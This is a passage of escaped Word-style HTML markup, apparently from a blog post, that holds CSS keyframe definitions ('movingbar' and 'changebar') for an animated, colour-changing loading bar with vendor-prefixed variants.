\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eanimation: movingbar 0.75s infinite\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-webkit-keyframes movingbar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-moz-keyframes movingbar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@keyframes movingbar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-webkit-keyframes changebar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.3% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.33% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.6% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.66% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-moz-keyframes changebar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.3% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.33% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.6% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.66% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@keyframes changebar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.3% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.33% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , 